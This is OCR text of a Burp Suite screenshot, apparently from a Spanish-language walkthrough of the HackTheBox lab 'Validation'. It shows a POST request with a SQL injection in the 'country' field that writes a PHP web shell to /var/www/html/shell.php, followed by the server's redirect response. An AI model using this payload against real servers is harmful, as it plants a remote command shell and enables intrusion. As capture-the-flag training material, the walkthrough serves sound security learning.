 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection
2) Y Luego seguimos la redirección del servidor web
Target: http://validation.htb HTTP/1
Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: validation.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: es-AR,es-ES;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 127
9 Origin: http://validation.htb
10 Connection: close
11 Referer: http://validation.htb/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 username=payload&country=
Brazil'+UNION+SELECT+'<%3fphp+system($_GET["cmd"])%3b+%3f>'+INTO+OUTFIL
E+'/var/www/html/shell.php'--+-
1) Primero insertamos el payload y lo codificamos como formato de URL
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sun, 16 Apr 2023 07:49:03 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=321c3cf486ed509164edec1e1981fec8
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 8
Done
270 bytes | 284 millis